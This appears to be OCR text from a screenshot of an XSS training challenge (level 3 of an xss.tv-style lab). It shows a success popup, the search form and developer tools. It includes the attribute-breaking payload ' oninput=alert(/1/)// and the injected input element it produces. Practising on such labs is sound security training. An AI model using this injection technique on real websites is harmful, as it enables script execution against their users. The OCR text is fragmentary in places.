 test.ctf8.com 显示
完成的不错！
确定 取消
没 果.
' oninput=alert(/1/)/ 搜索
Level(3)®
payload的长度:22
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/th
emes/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' oninput=alert(/1/)//相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value oninput="alert(/1/)//'"> == $0
<input type="submit" name="submit" value="搜索">
Styles Computed Layout
Filter :hov
element.style {
}
input:not([type="range user
"]):not([type="color"]) {
writing-mode: horizontal-tb
}
input:not([type="file" user
i], [type="image" i], [type="c
[type="radio" i]) {
}